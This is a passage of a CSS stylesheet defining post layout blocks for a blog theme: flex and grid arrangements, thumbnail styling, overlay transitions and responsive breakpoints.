	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail .cs-overlay-background:before, .cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail .cs-overlay-background:after {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #ffffff;
	font-size: 2.5rem;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-base-weight);
	line-height: 1;
	background-color: var(--cs-color-overlay-background);
	opacity: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail .cs-overlay-background:before {
	content: counter(number-post);
	counter-increment: number-post;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: "cs-icons";
	content: "";
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail:hover .cs-overlay-background:before {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail:hover .cs-overlay-background:after {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__post-meta {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-4 .cs-meta-author {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.cnvs-block-posts-layout-large-type-1 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	padding: 40px 0;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap {
		padding: 60px 0;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap:before {
	padding-bottom: 25%;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap .cs-overlay-background:after {
	opacity: 1;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap .cs-overlay-background img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__wrap .cs-overlay-background .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-1 .cs-entry__title {
		font-size: 3rem;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-1 .cs-overlay-content {
	padding: 0;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -20px;
	margin-left: -20px;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:first-child {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:first-child .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:first-child {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.6666666667%;
		flex: 0 0 66.6666666667%;
		max-width: 66.6666666667%;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	margin-top: 2rem;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3333333333%;
		flex: 0 0 33.3333333333%;
		max-width: 33.3333333333%;
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry:not(:first-child) {
	margin-top: 2rem;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__outer {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__inner:not(:first-child) {
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__title {
	font-size: 1rem;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	width: 100%;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		width: 50%;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__content {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	width: 100%;
	padding: 0;
	margin-left: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__content {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
	.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__content:not(:first-child) {
		margin-left: -3em;
	}
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-entry__post-meta {
	position: relative;
	z-index: 2;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-overlay-background {
	position: relative;
}
.cnvs-block-posts-layout-large-type-1 .cs-layout-large__col:last-child .cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background {
	position: absolute;
}

.cnvs-block-posts-layout-large-type-2 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	padding: 40px 0;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap {
		padding: 60px 0;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap:before {
	content: "";
	height: 100%;
	width: 0;
	padding-bottom: 25%;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap .cs-overlay-background {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap .cs-overlay-background:after {
	opacity: 1;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap .cs-overlay-background img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__wrap .cs-overlay-background .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cnvs-block-posts-layout-large-type-2 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-2 .cs-entry__title {
		font-size: 3rem;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-2 .cs-overlay-content {
	padding: 0;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -20px;
	margin-left: -20px;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:first-child {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:first-child {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.6666666667%;
		flex: 0 0 66.6666666667%;
		max-width: 66.6666666667%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	margin-top: 2rem;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3333333333%;
		flex: 0 0 33.3333333333%;
		max-width: 33.3333333333%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry:not(:first-child) {
	margin-top: 2rem;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__outer {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__inner:not(:first-child) {
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__title {
	font-size: 1rem;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	width: 100%;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		width: 50%;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__content {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	width: 100%;
	padding: 0;
	margin-left: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__content {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
	.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__content:not(:first-child) {
		margin-left: -3em;
	}
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-entry__post-meta {
	position: relative;
	z-index: 2;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-overlay-background {
	position: relative;
}
.cnvs-block-posts-layout-large-type-2 .cs-layout-large__col:last-child .cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background {
	position: absolute;
}

.cnvs-block-posts-layout-large-type-3 {
	overflow-x: hidden;
	text-align: center;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__content {
	position: relative;
	z-index: 2;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}
@media (min-width: 600px) {
	.cnvs-block-posts-layout-large-type-3 .cs-entry__content {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-3 .cs-entry__content {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-3 .cs-entry__content {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cnvs-block-posts-layout-large-type-3 .cs-entry__content {
		max-width: 1200px;
	}
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
	margin-left: auto;
	margin-right: auto;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__category {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
	margin-left: auto;
	margin-right: auto;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__post-meta {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__title {
	font-size: 3rem;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-3 .cs-entry__thumbnail .cs-video-wrapper {
	border-radius: 0;
}

.cnvs-block-posts-layout-large-type-4 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-4 .cs-entry__content {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 60px;
	padding-bottom: 60px;
}
@media (min-width: 600px) {
	.cnvs-block-posts-layout-large-type-4 .cs-entry__content {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-4 .cs-entry__content {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-4 .cs-entry__content {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cnvs-block-posts-layout-large-type-4 .cs-entry__content {
		max-width: 1200px;
	}
}
.cnvs-block-posts-layout-large-type-4 .cs-entry__overlay {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
.cnvs-block-posts-layout-large-type-4 .cs-entry__overlay:before {
	padding-bottom: 30%;
}
.cnvs-block-posts-layout-large-type-4 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-4 .cs-entry__title {
		font-size: 3rem;
	}
}
.cnvs-block-posts-layout-large-type-4 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-4 .cs-overlay-background img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-4 .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-4 .cs-video-wrapper {
	border-radius: 0;
}

.cnvs-block-posts-layout-large-type-5 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-5 .cs-entry {
	height: 100%;
}
.cnvs-block-posts-layout-large-type-5 .cs-entry__outer {
	height: 100%;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
.cnvs-block-posts-layout-large-type-5 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-5 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-5 .cs-layout-large__row {
	display: grid;
	grid-template-columns: 1fr;
	grid-column-gap: 0;
	grid-row-gap: 2px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-5 .cs-layout-large__row {
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 2px;
		grid-row-gap: 2px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-5 .cs-layout-large__row {
		grid-template-columns: 1fr 1fr 1fr;
		grid-column-gap: 2px;
	}
}
.cnvs-block-posts-layout-large-type-5 .cs-overlay-background img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-5 .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-5 .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-5 .cs-overlay-content {
	padding: 40px 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-5 .cs-overlay-content {
		padding: 40px;
	}
}

.cnvs-block-posts-layout-large-type-6 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-6 .cs-entry {
	height: 100%;
}
.cnvs-block-posts-layout-large-type-6 .cs-entry__outer {
	height: 100%;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
.cnvs-block-posts-layout-large-type-6 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-6 .cs-layout-large__row {
	display: grid;
	grid-template-columns: 1fr;
	grid-column-gap: 0;
	grid-row-gap: 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-6 .cs-layout-large__row {
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 20px;
		grid-row-gap: 20px;
	}
}
.cnvs-block-posts-layout-large-type-6 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-6 .cs-overlay-background img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-6 .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-6 .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-6 .cs-overlay-content {
	padding: 40px 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-6 .cs-overlay-content {
		padding: 40px;
	}
}

.cnvs-block-posts-layout-large-type-7 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-7 .cs-entry__content {
	position: relative;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	padding: 60px 0;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__wrap:before {
	padding-bottom: 25%;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__wrap .cs-overlay-background img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__wrap .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__wrap .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cnvs-block-posts-layout-large-type-7 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-7 .cs-entry__title {
		font-size: 3rem;
	}
}
.cnvs-block-posts-layout-large-type-7 .cs-overlay-content {
	padding: 0;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:first-child .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -20px;
	margin-left: -20px;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child:not(:first-child) {
	margin-top: 3rem;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child a {
	position: relative;
	z-index: 2;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-overlay-link {
	position: absolute;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry:not(:first-child) {
		margin-top: 0;
	}
	.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry__title {
	font-size: 1rem;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 80px;
	margin-right: 1rem;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-overlay-background {
	position: relative;
}
.cnvs-block-posts-layout-large-type-7 .cs-layout-large__col:last-child .cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background {
	position: absolute;
}

.cnvs-block-posts-layout-large-type-8 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	background: var(--cs-color-overlay-background);
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap:before {
	padding-bottom: 25%;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap .cs-overlay-background {
	opacity: 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap .cs-overlay-background.active {
	opacity: 1;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap .cs-overlay-background img {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__wrap .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	width: 100%;
}
.cnvs-block-posts-layout-large-type-8 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
	font-size: 1rem;
}
.cnvs-block-posts-layout-large-type-8 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-8 .cs-overlay-content {
	padding: 40px 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-8 .cs-overlay-content {
		padding: 40px;
	}
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__row {
	display: grid;
	grid-template-columns: 1fr;
	height: 100%;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-8 .cs-layout-large__row {
		grid-template-columns: 1fr 1fr;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-8 .cs-layout-large__row {
		grid-template-columns: 1fr 1fr 1fr 1fr;
	}
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	position: relative;
	z-index: 2;
	border-right: 0;
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col:not(:last-child) {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col.active .cs-entry__title-line span, .cnvs-block-posts-layout-large-type-8 .cs-layout-large__col.active .cs-entry__title-line a {
	background-color: var(--cs-color-styled-heading-hover);
	color: var(--cs-color-styled-heading-hover-contrast);
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col:nth-child(-n+2) {
		border-bottom: 1px solid var(--cs-color-contrast-200);
	}
